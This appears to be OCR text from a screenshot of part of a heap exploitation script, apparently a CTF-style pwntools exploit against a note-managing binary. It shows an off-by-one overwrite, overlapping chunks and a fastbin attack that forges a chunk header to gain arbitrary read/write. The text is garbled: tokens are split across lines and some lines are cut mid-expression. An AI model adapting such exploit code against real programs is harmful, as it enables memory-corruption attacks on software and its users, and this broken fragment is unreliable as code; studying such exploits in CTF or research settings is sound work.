
62
edit(
1
, 
"A"
*
0x58
) 
# offbyone
63
64
new(
0xa0
) 
#2
65
new(
0x50
) 
#5
66
67
delete(
2
)
68
delete(
3
)
69
70
new(
0x310
)
71
# overlapping chunk #2 and #5
72
73
# fastbin attack
74
delete(
5
)
75
edit(
2
, cyclic(
0xa0
) + p64(
0
) + p64(
0x61
) + p
76
77
new(
0x50
)
78
new(
0x50
)
79
# now #5 points to itself, arbitrary R/W
80
# add some notes so that 32bit program can ha
81
new(
0x50
) 
#6
82
new(
0x300
) 
#7
83
84
content = p64(
0x6020f0
) + p64(
0x50
) 
#5